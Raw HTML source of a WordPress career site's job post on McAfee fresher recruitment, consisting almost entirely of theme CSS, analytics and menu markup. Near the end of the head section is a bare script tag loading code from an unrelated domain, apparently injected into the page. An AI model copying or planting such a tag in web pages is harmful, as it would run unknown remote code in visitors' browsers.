    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f45511;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f45511 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f45511;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f45511 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f45511 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f45511;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f45511 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f45511;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f45511;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 85, 17, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.8);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.8)), color-stop(100%, rgba(178,21,3,0.7)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.8)', endColorstr='rgba(178,21,3,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0303;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Oswald;
	font-size:14px;
	line-height:48px;
	font-weight:300;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Oswald;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .white-popup-block:before {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/9.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f45511;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f45511;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f45511 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f45511;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #aaaaaa;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #aaaaaa;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #aaaaaa;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #aaaaaa;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Oswald;
	font-size:14px;
	line-height:48px;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Oswald;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #aaaaaa;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #000000;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/12-1.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.06;
    }
    
    
    
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Oswald;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td_module_1 .td-module-title {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:54px;
	line-height:58px;
	font-weight:800;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Open Sans";
	font-size:14px;
	font-weight:bold;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 48px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 48px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 48px;
        }
    }



/* Style generated by theme for demo: gadgets */

.td-gadgets .td-live-theme-demos .td-skin-buy a,
		.td-gadgets .td_module_8 .entry-title a:before,
		.td-gadgets .td-ss-main-sidebar .widget_recent_entries li:before {
			background-color: #f45511;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TRGB7HEYXD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TRGB7HEYXD');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.chooseyourcareer.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.chooseyourcareer.in/category/jobs/",
                    "name": "Jobs"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.chooseyourcareer.in/mcafee-recruitment-for-freshers-as-software-development-engineer/",
                    "name": "McAfee Recruitment For Freshers As Software Development Engineer"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/cropped-Capture-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/cropped-Capture-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/cropped-Capture-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/cropped-Capture-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.tdm_block_food_menu .tdm-food-menu-wrap {
    display: table;
    width: 100%;
    margin-left: 70px;
}
.tdi_145_777 {
    min-height: 0;
    width: 100%;
}
.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 50px !important;
}
.fa-li {
 
    font-size: 25px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #f45511;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #f45511;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f45511;
                }
                .tdm-btn-style1 {
					background-color: #f45511;
				}
				.tdm-btn-style2:before {
				    border-color: #f45511;
				}
				.tdm-btn-style2 {
				    color: #f45511;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f45511;
                    -moz-box-shadow: 0 2px 16px #f45511;
                    box-shadow: 0 2px 16px #f45511;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f45511;
                    -moz-box-shadow: 0 4px 26px #f45511;
                    box-shadow: 0 4px 26px #f45511;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-3329 single-format-standard td-standard-pack mcafee-recruitment-for-freshers-as-software-development-engineer global-block-template-5 td-gadgets single_template_3 white-menu td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Choose-Your-Career-103919247783861/?modal=admin_todo_tour" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/career_choose" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2cIYtzg3PfVZdnjepLoSLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2023"><a href="https://www.chooseyourcareer.in/">Home</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2024"><a href="https://www.chooseyourcareer.in/best-ias-coaching/">Best IAS Coaching<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025"><a href="https://www.chooseyourcareer.in/hyderabad/">Hyderabad</a></li>
	<li id="menu-item-2026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2026"><a href="https://www.chooseyourcareer.in/bangalore/">Bangalore</a></li>
</ul>
</li>
<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2031"><a href="https://www.chooseyourcareer.in/software-courses/">Software Courses<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2350"><a href="https://www.chooseyourcareer.in/high-coding/">High Coding<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2454"><a href="https://www.chooseyourcareer.in/full-stack-python/">Full Stack Python<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2612"><a href="https://www.chooseyourcareer.in/python/">PYTHON</a></li>
		</ul>
</li>
		<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://www.chooseyourcareer.in/full-stack-java/">Full Stack Java</a></li>
		<li id="menu-item-2473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2473"><a href="https://www.chooseyourcareer.in/full-stack-net/">Full Stack .net</a></li>
		<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://www.chooseyourcareer.in/full-stack-web-development/">Full Stack Web development</a></li>
		<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2479"><a href="https://www.chooseyourcareer.in/artificial-intelligence/">ARTIFICIAL INTELLIGENCE</a></li>
		<li id="menu-item-2495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2495"><a href="https://www.chooseyourcareer.in/data-science/">DATA SCIENCE</a></li>
		<li id="menu-item-2494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2494"><a href="https://www.chooseyourcareer.in/machine-learning/">Machine Learning</a></li>
		<li id="menu-item-2509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2509"><a href="https://www.chooseyourcareer.in/mean-stack/">Mean Stack</a></li>
		<li id="menu-item-2508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2508"><a href="https://www.chooseyourcareer.in/mean-stack-mern-stack/">Mean Stack &#038; Mern Stack</a></li>
		<li id="menu-item-2524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2524"><a href="https://www.chooseyourcareer.in/andriod-developer/">Andriod Developer</a></li>
	</ul>
</li>
	<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2039"><a href="https://www.chooseyourcareer.in/low-coding-courses/">Low-Coding Courses<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="https://www.chooseyourcareer.in/mulesoft/">Mulesoft</a></li>
		<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://www.chooseyourcareer.in/salesforce/">Salesforce</a></li>
		<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559"><a href="https://www.chooseyourcareer.in/devops/">DevOps</a></li>
		<li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://www.chooseyourcareer.in/web-designing-ui/">Web designing (UI)</a></li>
		<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://www.chooseyourcareer.in/aws/">AWS</a></li>
	</ul>
</li>
	<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2035"><a href="https://www.chooseyourcareer.in/non-coding/">NON-Coding<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://www.chooseyourcareer.in/digital-marketing/">Digital Marketing</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2364"><a href="https://www.chooseyourcareer.in/groups/">Groups<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2033"><a href="https://www.chooseyourcareer.in/appsc/">APPSC<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2599"><a href="https://www.chooseyourcareer.in/group-1/">Group 1</a></li>
		<li id="menu-item-2598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2598"><a href="https://www.chooseyourcareer.in/group-2/">Group 2</a></li>
	</ul>
</li>
